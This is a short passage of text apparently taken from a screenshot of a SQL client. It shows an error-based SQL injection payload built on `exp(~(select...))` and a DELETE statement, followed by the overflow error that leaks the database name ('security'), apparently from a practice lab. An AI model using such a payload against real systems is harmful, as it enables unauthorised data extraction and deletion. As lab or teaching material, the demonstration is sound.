 1 delete from users where id='1' | exp(~(select*from(select database())x));
2
Query Favorites Query History
Last Error Message
DOUBLE value is out of range in 'exp(~((select 'security' from dual)))'